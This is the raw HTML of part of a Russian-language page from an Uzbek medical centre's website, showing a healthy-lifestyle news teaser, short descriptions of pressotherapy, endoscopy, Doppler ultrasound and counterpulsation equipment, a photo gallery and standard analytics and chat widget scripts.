			<div class="nspTitleTab"><div class="nspDate">10-12-2018</div><div class="nspTitle">Здоровый образ жизни</div></div><div class="nspArtMore unvisible"><div class="nspArtMain"><a href="/index.php/news-davolash-profilaktika-muassasalari/72-zdorovyj-obraz-zhizni1" class="nspImageWrapper tleft fleft" style="margin:6px 14px 0 0;"><img class="nspImage tleft fleft" src="/images/sm_full.jpg" alt="Здоровый образ жизни" style="width:160px;height:120px;"  /></a><p class="nspText tleft fleft">В настоящее время термин «здоровый образ жизни» (ЗОЖ) однозначно не определен. Можно посмотреть на это с разных сторон. С точки зрения философа, это здоровье духа.
Социологи скажут, что это жизнь без пьянства, наркомании. Диетологи отметят правильное питание, врачи – профилактику заболеваний. Этот ряд можно продолжать бесконечно. Но общее определение примерно одинаковое...</p><a class="readon  fright" href="/index.php/news-davolash-profilaktika-muassasalari/72-zdorovyj-obraz-zhizni1">Подробнее&#160;&#187;</a></div></div>		</div>
			
	</div>
	</div>
<script type="text/javascript" src="https://lpc.uz/modules/mod_news_pro_gk4/interface/scripts/engine.portal.mode.3.js"></script>
<script type="text/javascript">
//<![CDATA[
try {$Gavick;}catch(e){$Gavick = {};};
$Gavick["nsp-nsp_228"] = {
	"animation_speed": 400,
	"open_first": 1};
//]]>
</script>	</div></div>        	<div class="icon_b" style="display:none">&nbsp;</div>
        </div>
    
        

</div>
 </div>
 </div>
 <!-- BOTTOM2 -->
 <div id="bt_bottom2_div" style="clear:both;width: 990px;">
 <div class="bt_bottom2" style="float: left; width: 990px; margin: 0px 0px 0px 0px;">
<div class="bt_sub_bottom2" style="padding: 25px 25px 25px 25px;">
	
	    
        <div class="moduletable">
        	<div class="icon_a" style="display:none">&nbsp;</div>
            <div class="module_content"><div>

<div class="custom"  >
	<p><section class="bt_tabs">

   <input id="tab-1" type="radio" name="radio-set" class="tab-selector-1" checked="checked" />

   <label for="tab-1" class="tab-label-1">BTL-6000</label>

   <input id="tab-2" type="radio" name="radio-set" class="tab-selector-2" />

   <label for="tab-2" class="tab-label-2">Olimpus CV-150</label>

   <input id="tab-3" type="radio" name="radio-set" class="tab-selector-3" />

   <label for="tab-3" class="tab-label-3">Допплер УЗИ</label>

   <input id="tab-4" type="radio" name="radio-set" class="tab-selector-4" />

   <label for="tab-4" class="tab-label-4">Cardioassist-4500</label>

   <div class="bt_clear-shadow"></div>

   <div class="bt_content_tabs"></p>

<p><div class="bt_content_tabs-1">

   <img style="float:left;margin: 10px 15px 50px 0" src="/images/sampledata/beautyoil-image.png" alt="beauty oil" />

   <h1>BTL-6000 Lymphastim 6 Easy</h1></p>

<p><h3>6-канальный прибор для прессо-терапии</h3></p>

<p><p style="padding-top:10px">Аппарат имеет дружелюбное программное обеспечение, высококачественные, легко используемые аппликаторы. Также имеется комплект из пневмоэлементов с независимыми секторами, наслоенными один на другой, обеспечивает мягкий массаж поддерживающий естественную циркуляцию лимфы в теле, подобно ручному лифодренажу проведенному терапевтом.</p>

   <p><a href="/index.php/2014-03-25-20-39-03/38-btl-6000-lymphastim-6-easy" class="button">Подробнее &raquo;</a></p>

   </div>

   <div class="bt_content_tabs-2">

   <img style="float:left;margin: 0 15px 30px 0" src="/images/sampledata/beautysampoo-image.png" alt="beauty sampoo" />

   <h1>Olimpus CV-150</h1></p>

<p><h3>эндоскопическое лечение и диагностика</h3></p>

<p><p style="padding-top:10px">Будь то рутинная эндоскопия верхнего или нижнего отделов желудочно-кишечного тракта, бронхоскопия или более специализированные процедуры, Olympus 150 предлагает простое и универсальное решение, объединяя видеопроцессор и источник света в единый универсальный блок, к которому может быть подключен широкий диапазон эндоскопов, обеспечивающих выдающееся качество изображения и превосходную функциональность.</p>
   

   <p><a href="/index.php/2014-03-25-20-39-03/37-sistemnyj-videotsentr-cv-150" class="button">Подробнее &raquo;</a></p>

   </div></p>

<p><div class="bt_content_tabs-3">

   <img style="float:left;" src="/images/sampledata/beautyclean-image.png" alt="beauty clean" />

   <h1>Допплер УЗИ</h1></p>

<p><h3>Допплер УЗИ при беременности</h3></p>

<p><p style="padding-top:10px">Допплерография при беременности имеет важное диагностическое значение, особенно у пациенток с нарушениями свертываемости крови. При оценке состояния развития плода допплер УЗИ при беременности целесообразно использовать вместе с кардиотокографией и эхографией. Результаты допплера при беременности могут значительно изменить схему ведения беременности и родов.</p>

   <p><a href="/index.php/2014-03-25-20-39-03/36-doppler-uzi-pri-beremennosti" class="button">Подробнее &raquo;</a></p>

   </div></p>

<p><div class="bt_content_tabs-4">

   <img style="float:left;" src="/images/sampledata/beautyperfume-image.png" alt="dream tan" />

   <h1>Cardioassist-4500</h1></p>

<p><h3>Метод наружной контрпульсации</h3></p>

<p><p style="padding-top:10px">Наружная контрпульсации – эффективная неинвазивная технология, нацеленная на уменьшение частоты и длительности приступов стенокардии, увеличение переносимых физических нагрузок, улучшения качества жизни больных. Обычный курс лечения проводится за 35 сеансов, по одному часу в день, в течении семи недель.</p>

   <p><a href="/index.php/2014-03-25-20-39-03/35-metod-naruzhnoj-kontrpulsatsii" class="button">Подробнее &raquo;</a></p>

   </div></p>

<p></div>

   </section>

   <div class="clearfix"></div></p>
</div>
</div></div>        	<div class="icon_b" style="display:none">&nbsp;</div>
        </div>
    
        

</div>
 </div>
 </div>
 <!-- BOTTOM3 -->
 <div id="bt_bottom3_div" style="clear:both;width: 990px;">
 <div class="bt_bottom3" style="float: left; width: 990px; margin: 0px 0px 0px 0px;">
<div class="bt_sub_bottom3" style="padding: 25px 15px 25px 15px;">
	
	    
        <div class="moduletable">
        	<div class="icon_a" style="display:none">&nbsp;</div>
            <div class="module_content"><div>

<div class="custom"  >
	<div style="position: relative; top: 0px; left: 40px; float: left;"><img src="/images/sampledata/beuaty-icon.png" alt="beauty icon" /></div>
<div style="position: relative; left: -40px; text-align: center;">
<h2>Новая фотогалерея:</h2>
<p style="font-size: 15px; padding-top: 10px;">Проведенные мероприятия, новое медицинское оборудование и многое другое..</p>
</div>
<div class="bt_hover_view bt_hover_view-tenth"><img src="/images/sampledata/image-hover-3.jpg" alt="Новый корпус" />
<div class="hover_mask">
<h2>Новый корпус ЛПЦ</h2>
<p>Открылся новый корпус Лечебно-Профилактического центра Совета Федерации Профсоюзов Узбекистана... <a href="/index.php/2014-03-25-20-40-03/2016-11-14-05-23-36" target="_blank">Подробнее...</a></p>
</div>
</div>
<div class="bt_hover_view bt_hover_view-tenth"><img src="/images/sampledata/image-hover-1.jpg" alt="aloe vera" />
<div class="hover_mask">
<h2>Фотогалерея</h2>
<p>Маънавият ва Маърифат соатлари... <a href="#" target="_blank">Подробнее..</a></p>
</div>
</div>
<div class="bt_hover_view bt_hover_view-tenth"><img src="/images/sampledata/image-hover-2.jpg" alt="paraben free" />
<div class="hover_mask">
<h2>кабинет ЛФК</h2>
<p>В нашем центре имеется кабинет ЛФК площадью 40 кв/м, оснащенный : беговыми дорожками, тренажером красоты для укрепления мышц, живота, ягодиц, спины, груди, н/к... <a href="#" target="_blank">Подробнее..</a></p>
</div>
</div>
<div class="clearfix">&nbsp;</div></div>
</div></div>        	<div class="icon_b" style="display:none">&nbsp;</div>
        </div>
    
        

</div>
 </div>
 </div>
 <!-- BOTTOM4 -->
 <div id="bt_bottom4_div" style="clear:both;width: 990px;">
 <div class="bt_bottom4" style="float: left; width: 990px; margin: 0px 0px 0px 0px;">
<div class="bt_sub_bottom4" style="padding: 25px 25px 25px 25px;">
	
	    
        <div class="moduletable">
        	<div class="icon_a" style="display:none">&nbsp;</div>
            <div class="module_content"><div>

<div class="custom"  >
	<div class="bt_scrollable_slider_outer" style="text-align: center;">
<table style="border-collapse: collapse; text-align: center;">
<tbody>
<tr>
<td>&nbsp;</td>
<td>
<div id="scrollable" class="scrollable bt_scrollable_slider" style="width: 870px !important; height: 67px !important;">
<div class="bt_items">
<div>
<div class="bt_item" style="width: 210px; height: 67px;">
<div class="bt_item_inner">
<div class="bt_item_image"><a href="http://sfp.uz/"><img src="/images/sampledata/image-scrollable-2.jpg" alt="scrollable image" width="177" height="67" /></a></div>
</div>
</div>
<div class="bt_item" style="width: 210px; height: 67px;">
<div class="bt_item_inner">
<div class="bt_item_image"><a href="http://sfp.uz/"><img src="/images/sampledata/image-scrollable-2.gif" alt="scrollable image" width="177" height="67" /></a></div>
</div>
</div>
<div class="bt_item" style="width: 210px; height: 67px;">
<div class="bt_item_inner">
<div class="bt_item_image"><a href="http://sfp.uz/"><img src="/images/sampledata/image-scrollable-1.gif" alt="scrollable image" width="177" height="67" /></a></div>
</div>
</div>
<div class="bt_item" style="width: 210px; height: 67px;">
<div class="bt_item_inner">
<div class="bt_item_image"><a href="http://sfp.uz/"><img src="/images/sampledata/image-scrollable-3.gif" alt="scrollable image" width="177" height="67" /></a></div>
</div>
</div>
<div class="bt_item" style="width: 210px; height: 67px;">
<div class="bt_item_inner">
<div class="bt_item_image"><img src="/images/sampledata/image-scrollable-1.jpg" alt="scrollable image" width="177" height="67" /></div>
</div>
</div>
<div class="bt_item" style="width: 210px; height: 67px;">
<div class="bt_item_inner">
<div class="bt_item_image"><img src="/images/sampledata/image-scrollable-3.jpg" alt="scrollable image" width="177" height="67" /></div>
</div>
</div>
<div class="bt_item" style="width: 210px; height: 67px;">
<div class="bt_item_inner">
<div class="bt_item_image"><img src="/images/sampledata/image-scrollable-4.jpg" alt="scrollable image" width="177" height="67" /></div>
</div>
</div>
</div>
<div>
<div class="bt_item" style="width: 210px; height: 67px;">
<div class="bt_item_inner">
<div class="bt_item_image"><img src="/images/sampledata/image-scrollable-5.jpg" alt="scrollable image" width="177" height="67" /></div>
</div>
</div>
<div class="bt_item" style="width: 210px; height: 67px;">
<div class="bt_item_inner">
<div class="bt_item_image"><img src="/images/sampledata/image-scrollable-6.jpg" alt="scrollable image" width="177" height="67" /></div>
</div>
</div>
<div class="bt_item" style="width: 210px; height: 67px;">
<div class="bt_item_inner">
<div class="bt_item_image"><img src="/images/sampledata/image-scrollable-7.jpg" alt="scrollable image" width="177" height="67" /></div>
</div>
</div>
<div class="bt_item" style="width: 210px; height: 67px;">
<div class="bt_item_inner">
<div class="bt_item_image"><img src="/images/sampledata/image-scrollable-8.jpg" alt="scrollable image" width="177" height="67" /></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
</div></div>
</div></div>        	<div class="icon_b" style="display:none">&nbsp;</div>
        </div>
    
        

</div>
 </div>
 </div>
            
            </div><!--bt_main_outer-->
            </div><!--bt_center_inner-->
            
            <div id="footer_area">

               <div id="bottom_bg"></div>

               <div id="footer1_footer2_footer3_div_outer">
                         </div><!--footer1_footer2_footer3_div_outer-->
               
            </div><!--footer_area-->

      </div><!--bt_center-->


      <!-- BEGIN: Footer -->
                              
      <div id="bt_footer_area">
      <div id="btlogo_copyright" style="width: 990px">
                    <div id="bt_btlogo_div">
                        </div>
                          
                    <div id="bt_copyright_message"> 


        <!--СЧЁТ -->

        <!-- HotLog -->
<script type="text/javascript" language="javascript">
hotlog_js="1.0"; hotlog_r=""+Math.random()+"&s=2177854&im=303&r="+
escape(document.referrer)+"&pg="+escape(window.location.href);
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
</script>
<script type="text/javascript" language="javascript1.3">
hotlog_js="1.3";
</script>
<script type="text/javascript" language="javascript">
hotlog_r+="&js="+hotlog_js;
document.write('<a href="https://click.hotlog.ru/?2177854" target="_blank"><img '+
'src="https://hit10.hotlog.ru/cgi-bin/hotlog/count?'+
hotlog_r+'" border="0" width="88" height="31" title="HotLog: показано количество посетителей за сегодня, за вчера и всего" alt="HotLog"><\/a>');
</script>
<noscript>
<a href="https://click.hotlog.ru/?2177854" target="_blank"><img
src="https://hit10.hotlog.ru/cgi-bin/hotlog/count?s=2177854&im=303" border="0"
width="88" height="31" title="HotLog: показано количество посетителей за сегодня, за вчера и всего" alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2743676"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2743676/">
<img src="https://counter.rambler.ru/top100.cnt?2743676" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
<!--Openstat-->
<span id="openstat2266675"></span>
<script type="text/javascript">
var openstat = { counter: 2266675, image: 87, color: "007683", next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("httpss:" == p ? "httpss:" : "https:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter15826348 = new Ya.Metrika({id:15826348, enableAll: true});
        } catch(e) {}
    });
    
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "httpss:" ? "httpss:" : "https:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/15826348" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


    <!--КОНЕЦ СЧЁТ --> 
<img src="/images/cnt.png" alt="cnt"><img src="/images/dc.png" alt="dc"><img src="/images/iduz.png" alt="iduz">

        </div>
                </div>
      </div>
  
            <!-- END: Footer -->

<div id="bt_gotop_message" class="bt_go_top_button_img"><a href="#bttop"></a></div>

<div style="display:none">#fc3424 #5835a1 #1975f2 #2fc86b #fbeac9 #140f10441 #020613191828</div>


    
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-550b425d5db9684f" async="async"></script>  

<!-- Cleversite chat button -->
  <script type='text/javascript'>
    (function() { 
      var s = document['createElement']('script');
      s.type = 'text/javascript'; 
      s.async = true; 
      s.charset = 'utf-8';  
      s.src = '//cleversite.ru/cleversite/widget_new.php?supercode=1&referer_main='+encodeURIComponent(document.referrer)+'&clid=65592YrdEH&siteNew=85785'; 
      var ss = document['getElementsByTagName']('script')[0]; 
      if(ss) {
        ss.parentNode.insertBefore(s, ss);
      } else {
        document.documentElement.firstChild.appendChild(s);
      };
    })(); 
  </script>
<!-- / End of Cleversite chat button -->  
</body>
</html>
